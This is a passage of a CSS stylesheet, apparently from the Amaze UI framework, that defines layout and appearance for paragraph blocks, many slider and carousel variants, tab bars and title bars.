	appearance: none;
	padding-left: 18px
}
.am-paragraph p {
	margin: 10px 0
}
.am-paragraph img {
	max-width: 100%
}
.am-paragraph h1, .am-paragraph h2, .am-paragraph h3, .am-paragraph h4, .am-paragraph h5, .am-paragraph h6 {
	color: #222
}
.am-paragraph table {
	max-width: none
}
.am-paragraph-table-container {
	overflow: hidden;
	background: #eee;
	max-width: none
}
.am-paragraph-table-container table {
	width: 100%;
	max-width: none
}
.am-paragraph-table-container table th {
	background: #bce5fb;
	height: 40px;
	border: 1px solid #999;
	text-align: center
}
.am-paragraph-table-container table td {
	border: 1px solid #999;
	text-align: center;
	vertical-align: middle;
	background: #fff
}
.am-paragraph-table-container table td p {
	text-indent: 0;
	font-size: 1.4rem
}
.am-paragraph-table-container table td a {
	font-size: 1.4rem
}
.am-paragraph-default {
	margin: 0 10px;
	color: #333;
	background-color: transparent
}
.am-paragraph-default p {
	font-size: 1.4rem
}
.am-paragraph-default img {
	max-width: 98%;
	display: block;
	margin: 5px auto;
	border: 1px solid #eee;
	padding: 2px
}
.am-paragraph-default a {
	color: #104eaf
}
.am-slider-a1 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-a1 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-a1 .am-viewport {
	max-height: 300px
}
.am-slider-a1 .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: 5px;
	text-align: center;
	line-height: 0
}
.am-slider-a1 .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-a1 .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 50%;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);
	box-shadow: inset 0 0 3px rgba(0,0,0,.3)
}
.am-slider-a1 .am-control-nav li a:hover {
	background-color: rgba(0,0,0,.7)
}
.am-slider-a1 .am-control-nav li a.am-active {
	background-color: #104eaf;
	cursor: default
}
.am-slider-a1 .am-direction-nav, .am-slider-a1 .am-pauseplay {
	display: none
}
.am-slider-a2 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-a2 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-a2 .am-viewport {
	max-height: 300px
}
.am-slider-a2 .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: 5px;
	text-align: center;
	line-height: 0
}
.am-slider-a2 .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-a2 .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);
	box-shadow: inset 0 0 3px rgba(0,0,0,.3)
}
.am-slider-a2 .am-control-nav li a:hover {
	background-color: rgba(0,0,0,.7)
}
.am-slider-a2 .am-control-nav li a.am-active {
	background: #0e93d7;
	cursor: default
}
.am-slider-a2 .am-direction-nav, .am-slider-a2 .am-pauseplay {
	display: none
}
.am-slider-a3 {
	margin-bottom: 20px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-a3 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-a3 .am-viewport {
	max-height: 300px
}
.am-slider-a3 .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: -20px;
	text-align: center;
	height: 20px;
	background-color: #000;
	padding-top: 5px;
	line-height: 0
}
.am-slider-a3 .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-a3 .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 50%;
	-webkit-box-shadow: inset 0 0 3px rgba(200,200,200,.3);
	box-shadow: inset 0 0 3px rgba(200,200,200,.3)
}
.am-slider-a3 .am-control-nav li a:hover {
	background-color: rgba(0,0,0,.7)
}
.am-slider-a3 .am-control-nav li a.am-active {
	background: #104eaf;
	cursor: default
}
.am-slider-a3 .am-direction-nav, .am-slider-a3 .am-pauseplay {
	display: none
}
.am-slider-a4 {
	margin-bottom: 30px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-a4 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-a4 .am-viewport {
	max-height: 300px
}
.am-slider-a4 .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: -15px;
	text-align: center;
	line-height: 0
}
.am-slider-a4 .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-a4 .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 50%;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);
	box-shadow: inset 0 0 3px rgba(0,0,0,.3)
}
.am-slider-a4 .am-control-nav li a:hover {
	background-color: rgba(0,0,0,.7)
}
.am-slider-a4 .am-control-nav li a.am-active {
	background-color: #104eaf;
	cursor: default
}
.am-slider-a4 .am-direction-nav, .am-slider-a4 .am-pauseplay {
	display: none
}
.am-slider-a5 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-a5 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-a5 .am-viewport {
	max-height: 300px
}
.am-slider-a5 .am-control-nav {
	width: 100%;
	position: absolute;
	text-align: center;
	height: 6px;
	display: table;
	bottom: 0;
	font-size: 0;
	line-height: 0
}
.am-slider-a5 .am-control-nav li {
	display: table-cell
}
.am-slider-a5 .am-control-nav li a {
	width: 100%;
	height: 6px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px
}
.am-slider-a5 .am-control-nav li a:hover {
	background-color: rgba(0,0,0,.7)
}
.am-slider-a5 .am-control-nav li a.am-active {
	background-color: #104eaf;
	cursor: default
}
.am-slider-a5 .am-direction-nav, .am-slider-a5 .am-pauseplay {
	display: none
}
.am-slider-b1 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-b1 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-b1 .am-viewport {
	max-height: 300px
}
.am-slider-b1 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	padding: 8px 0;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	color: #fff;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	background-color: rgba(0,0,0,.5);
	font-size: 0;
	text-align: center;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-b1 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 24px
}
.am-slider-b1 .am-direction-nav a.am-prev {
	left: 0;
	padding-right: 5px;
	border-bottom-right-radius: 5px;
	border-top-right-radius: 5px
}
.am-slider-b1 .am-direction-nav a.am-next {
	right: 0;
	padding-left: 5px;
	border-bottom-left-radius: 5px;
	border-top-left-radius: 5px
}
.am-slider-b1 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-b1 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-b1:hover .am-prev {
	opacity: .7
}
.am-slider-b1:hover .am-prev:hover {
	opacity: 1
}
.am-slider-b1:hover .am-next {
	opacity: .7
}
.am-slider-b1:hover .am-next:hover {
	opacity: 1
}
.am-slider-b1 .am-control-nav, .am-slider-b1 .am-pauseplay {
	display: none
}
.am-slider-b2 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-b2 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-b2 .am-viewport {
	max-height: 300px
}
.am-slider-b2 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	padding: 4px;
	margin: -16px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	color: #fff;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	background-color: rgba(0,0,0,.5);
	font-size: 0;
	text-align: center;
	border-radius: 50%;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-b2 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 16px;
	line-height: 24px
}
.am-slider-b2 .am-direction-nav a.am-prev {
	left: 5px
}
.am-slider-b2 .am-direction-nav a.am-next {
	right: 5px
}
.am-slider-b2 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-b2 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-b2:hover .am-prev {
	opacity: .7
}
.am-slider-b2:hover .am-prev:hover {
	opacity: 1
}
.am-slider-b2:hover .am-next {
	opacity: .7
}
.am-slider-b2:hover .am-next:hover {
	opacity: 1
}
.am-slider-b2 .am-control-nav, .am-slider-b2 .am-pauseplay {
	display: none
}
.am-slider-b3 {
	margin: 15px 30px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-b3 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-b3 .am-viewport {
	max-height: 300px
}
.am-slider-b3 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	padding: 4px;
	margin: -16px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	color: #333;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	font-size: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-b3 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 24px
}
.am-slider-b3 .am-direction-nav a.am-prev {
	left: -25px
}
.am-slider-b3 .am-direction-nav a.am-next {
	right: -25px;
	text-align: right
}
.am-slider-b3 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-b3 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-b3:hover .am-prev {
	opacity: .7
}
.am-slider-b3:hover .am-prev:hover {
	opacity: 1
}
.am-slider-b3:hover .am-next {
	opacity: .7
}
.am-slider-b3:hover .am-next:hover {
	opacity: 1
}
.am-slider-b3 .am-control-nav, .am-slider-b3 .am-pauseplay {
	display: none
}
.am-slider-b4 {
	margin: 15px 20px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-b4 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-b4 .am-viewport {
	max-height: 300px
}
.am-slider-b4 .am-direction-nav a {
	position: absolute;
	top: 50%;
	z-index: 10;
	display: block;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	width: 24px;
	height: 24px;
	margin: -16px 0 0;
	padding: 4px;
	overflow: hidden;
	opacity: .45;
	background-color: rgba(0,0,0,.8);
	cursor: pointer;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	font-size: 0;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-b4 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 20px;
	line-height: 24px
}
.am-slider-b4 .am-direction-nav a.am-prev {
	left: -15px
}
.am-slider-b4 .am-direction-nav a.am-next {
	right: -15px
}
.am-slider-b4 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-b4 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-b4:hover .am-prev {
	opacity: .7
}
.am-slider-b4:hover .am-prev:hover {
	opacity: .9
}
.am-slider-b4:hover .am-next {
	opacity: .7
}
.am-slider-b4:hover .am-next:hover {
	opacity: .9
}
.am-slider-b4 .am-control-nav, .am-slider-b4 .am-pauseplay {
	display: none
}
.am-slider-c1 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-c1 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-c1 .am-viewport {
	max-height: 300px
}
.am-slider-c1 .am-control-nav {
	position: absolute;
	bottom: 0;
	display: table;
	width: 100%;
	height: 6px;
	font-size: 0;
	line-height: 0;
	text-align: center
}
.am-slider-c1 .am-control-nav li {
	display: table-cell;
	width: 1%
}
.am-slider-c1 .am-control-nav li a {
	width: 100%;
	height: 6px;
	display: block;
	background-color: rgba(0,0,0,.7);
	cursor: pointer;
	text-indent: -9999px
}
.am-slider-c1 .am-control-nav li a:hover {
	background: rgba(0,0,0,.8)
}
.am-slider-c1 .am-control-nav li a.am-active {
	background-color: #104eaf;
	cursor: default
}
.am-slider-c1 .am-slider-desc {
	background-color: rgba(0,0,0,.6);
	position: absolute;
	bottom: 6px;
	padding: 8px;
	width: 100%;
	color: #fff;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-c1 .am-direction-nav, .am-slider-c1 .am-pauseplay {
	display: none
}
.am-slider-c2 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-c2 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-c2 .am-viewport {
	max-height: 300px
}
.am-slider-c2 .am-control-nav {
	position: absolute;
	bottom: 15px;
	right: 0;
	height: 6px;
	text-align: center;
	font-size: 0;
	line-height: 0
}
.am-slider-c2 .am-control-nav li {
	display: inline-block;
	margin-right: 6px
}
.am-slider-c2 .am-control-nav li a {
	width: 6px;
	height: 6px;
	display: block;
	background-color: rgba(255,255,255,.4);
	cursor: pointer;
	text-indent: -9999px
}
.am-slider-c2 .am-control-nav li a:hover {
	background: rgba(230,230,230,.4)
}
.am-slider-c2 .am-control-nav li a.am-active {
	background-color: #104eaf;
	cursor: default
}
.am-slider-c2 .am-slider-desc {
	background-color: rgba(0,0,0,.6);
	position: absolute;
	bottom: 0;
	padding: 8px 60px 8px 8px;
	width: 100%;
	color: #fff;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-c2 .am-direction-nav, .am-slider-c2 .am-pauseplay {
	display: none
}
.am-slider-c3 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-c3 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-c3 .am-viewport {
	max-height: 300px
}
.am-slider-c3 .am-slider-desc {
	background-color: rgba(0,0,0,.6);
	position: absolute;
	bottom: 10px;
	right: 60px;
	height: 30px;
	left: 0;
	padding-right: 5px;
	color: #fff;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-c3 .am-slider-counter {
	margin-right: 5px;
	display: inline-block;
	height: 30px;
	background-color: #104eaf;
	width: 40px;
	text-align: center;
	line-height: 30px;
	color: #eee;
	font-size: 1rem
}
.am-slider-c3 .am-slider-counter .am-active {
	font-size: 1.8rem;
	font-weight: 700;
	color: #fff
}
.am-slider-c3 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	padding: 4px 0;
	margin: -16px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	color: #fff;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	background-color: rgba(0,0,0,.5);
	font-size: 0;
	text-align: center;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-c3 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 16px;
	line-height: 24px
}
.am-slider-c3 .am-direction-nav a.am-prev {
	left: 0;
	padding-right: 5px
}
.am-slider-c3 .am-direction-nav a.am-next {
	right: 0;
	padding-left: 5px
}
.am-slider-c3 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-c3 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-c3:hover .am-prev {
	opacity: .7
}
.am-slider-c3:hover .am-prev:hover {
	opacity: 1
}
.am-slider-c3:hover .am-next {
	opacity: .7
}
.am-slider-c3:hover .am-next:hover {
	opacity: 1
}
.am-slider-c3 .am-control-nav, .am-slider-c3 .am-pauseplay {
	display: none
}
.am-slider-c4 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-c4 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-c4 .am-viewport {
	max-height: 300px
}
.am-slider-c4 .am-slider-desc {
	width: 100%;
	background-color: rgba(0,0,0,.6);
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	padding: 8px 40px;
	color: #fff;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-c4 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	padding: 4px 0;
	margin: 0;
	position: absolute;
	bottom: 4px;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	font-size: 0;
	text-align: center;
	color: rgba(0,0,0,.7);
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-c4 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 24px
}
.am-slider-c4 .am-direction-nav a.am-prev {
	left: 0;
	padding-right: 5px
}
.am-slider-c4 .am-direction-nav a.am-next {
	right: 0;
	padding-left: 5px
}
.am-slider-c4 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-c4 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-c4:hover .am-prev {
	opacity: .7
}
.am-slider-c4:hover .am-prev:hover {
	opacity: 1
}
.am-slider-c4:hover .am-next {
	opacity: .7
}
.am-slider-c4:hover .am-next:hover {
	opacity: 1
}
.am-slider-c4 .am-control-nav, .am-slider-c4 .am-pauseplay {
	display: none
}
.am-slider-d1 {
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-d1 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-d1 .am-viewport {
	max-height: 300px
}
.am-slider-d1 .am-slider-desc {
	padding: 8px 35px;
	width: 100%;
	color: #fff;
	background-color: #104eaf
}
.am-slider-d1 .am-slider-title {
	font-weight: 400;
	margin-bottom: 2px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-d1 .am-slider-more {
	color: #eee;
	font-size: 1.3rem
}
.am-slider-d1 .am-direction-nav a {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 24px;
	height: 24px;
	margin: 0;
	position: absolute;
	bottom: 18px;
	z-index: 10;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	text-shadow: 1px 1px 0 rgba(255,255,255,.3);
	font-size: 0;
	text-align: center;
	border: 1px solid rgba(255,255,255,.9);
	color: rgba(255,255,255,.9);
	border-radius: 50%;
	-webkit-transition: all 3s ease;
	transition: all 3s ease
}
.am-slider-d1 .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053";
	font-size: 16px;
	line-height: 24px
}
.am-slider-d1 .am-direction-nav a.am-prev {
	left: 5px
}
.am-slider-d1 .am-direction-nav a.am-next {
	right: 5px
}
.am-slider-d1 .am-direction-nav a.am-next:before {
	content: "\f054"
}
.am-slider-d1 .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-d1:hover .am-prev {
	opacity: .7
}
.am-slider-d1:hover .am-prev:hover {
	opacity: 1
}
.am-slider-d1:hover .am-next {
	opacity: .7
}
.am-slider-d1:hover .am-next:hover {
	opacity: 1
}
.am-slider-d1 .am-control-nav, .am-slider-d1 .am-pauseplay {
	display: none
}
.am-slider-d2 {
	margin-bottom: 20px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-d2 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-d2 .am-viewport {
	max-height: 300px
}
.am-slider-d2 .am-slider-desc {
	position: absolute;
	left: 10px;
	bottom: 20px;
	right: 50px;
	color: #fff
}
.am-slider-d2 .am-slider-content {
	background-color: rgba(0,0,0,.7);
	padding: 10px 6px;
	margin-bottom: 10px
}
.am-slider-d2 .am-slider-content p {
	margin: 0;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 1.4rem
}
.am-slider-d2 .am-slider-title {
	font-weight: 400;
	margin-bottom: 5px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-d2 .am-slider-more {
	color: #eee;
	font-size: 1.3rem;
	background-color: #104eaf;
	padding: 2px 10px
}
.am-slider-d2 .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: -15px;
	text-align: center
}
.am-slider-d2 .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-d2 .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: rgba(0,0,0,.5);
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 50%;
	font-size: 0;
	line-height: 0;
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);
	box-shadow: inset 0 0 3px rgba(0,0,0,.3)
}
.am-slider-d2 .am-control-nav li a:hover {
	background: rgba(0,0,0,.5)
}
.am-slider-d2 .am-control-nav li a.am-active {
	background: #104eaf;
	cursor: default
}
.am-slider-d2 .am-direction-nav, .am-slider-d2 .am-pauseplay {
	display: none
}
.am-slider-d3 {
	margin-bottom: 10px;
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	box-shadow: 0 1px 4px rgba(0,0,0,.2)
}
.am-slider-d3 .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-d3 .am-viewport {
	max-height: 300px
}
.am-slider-d3 .am-slider-desc {
	position: absolute;
	bottom: 0;
	color: #fff;
	width: 100%;
	background-color: rgba(0,0,0,.7);
	padding: 8px 5px
}
.am-slider-d3 .am-slider-desc p {
	margin: 0;
	font-size: 1.3rem;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-d3 .am-slider-title {
	font-weight: 400;
	margin-bottom: 5px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-slider-d3 .am-control-thumbs {
	position: static;
	overflow: hidden
}
.am-slider-d3 .am-control-thumbs li {
	padding: 12px 4px 4px;
	position: relative
}
.am-slider-d3 .am-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .85;
	cursor: pointer
}
.am-slider-d3 .am-control-thumbs img:hover {
	opacity: 1
}
.am-slider-d3 .am-control-thumbs .am-active {
	opacity: 1;
	cursor: default
}
.am-slider-d3 .am-control-thumbs .am-active+i {
	position: absolute;
	top: 0;
	left: 50%;
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-top: 8px solid rgba(0,0,0,.7);
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
	border-bottom: 0 dotted;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	margin-left: -4px;
	-webkit-transition: all .2s;
	transition: all .2s
}
.am-slider-d3 .am-direction-nav, .am-slider-d3 .am-pauseplay {
	display: none
}
.am-slider-d3 .am-control-thumbs {
	display: table
}
.am-slider-d3 .am-control-thumbs li {
	display: table-cell;
	width: 1%
}
[data-am-widget=tabs] {
margin:10px
}
[data-am-widget=tabs] .am-tabs-nav {
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
[data-am-widget=tabs] .am-tabs-nav li {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
[data-am-widget=tabs] .am-tabs-nav a {
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-tabs-default .am-tabs-nav {
	line-height: 40px;
	background-color: #eee
}
.am-tabs-default .am-tabs-nav a {
	color: #222;
	line-height: 42px
}
.am-tabs-default .am-tabs-nav>.am-active a {
	background-color: #104eaf;
	color: #fff
}
.am-tabs-d2 .am-tabs-nav {
	background-color: #eee
}
.am-tabs-d2 .am-tabs-nav li {
	height: 42px
}
.am-tabs-d2 .am-tabs-nav a {
	color: #222;
	line-height: 42px
}
.am-tabs-d2 .am-tabs-nav>.am-active {
	position: relative;
	background-color: #fcfcfc;
	border-bottom: 2px solid #104eaf
}
.am-tabs-d2 .am-tabs-nav>.am-active a {
	line-height: 40px;
	color: #104eaf
}
.am-tabs-d2 .am-tabs-nav>.am-active:after {
	position: absolute;
	width: 0;
	height: 0;
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border: 6px rgba(0,0,0,0) solid;
	content: "";
	z-index: 1;
	border-bottom-color: #104eaf
}
.am-titlebar {
	margin-top: 20px;
	height: 45px;
	font-size: 100%
}
.am-titlebar h2 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 1.6rem
}
.am-titlebar .am-titlebar-title img {
	height: 24px;
	width: auto
}
.am-titlebar-default {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: 10px;
	margin-right: 10px;
	background-color: transparent;
	border-bottom: 1px solid #dedede;
	line-height: 44px
}
.am-titlebar-default a {
	color: #104eaf
}
.am-titlebar-default .am-titlebar-title {
	position: relative;
	padding-left: 12px;
	color: #104eaf;
	font-size: 1.8rem;
	text-align: left;
	font-weight: 700
}
.am-titlebar-default .am-titlebar-title:before {
	content: "";
	position: absolute;
	left: 2px;
	top: 8px;
	bottom: 8px;
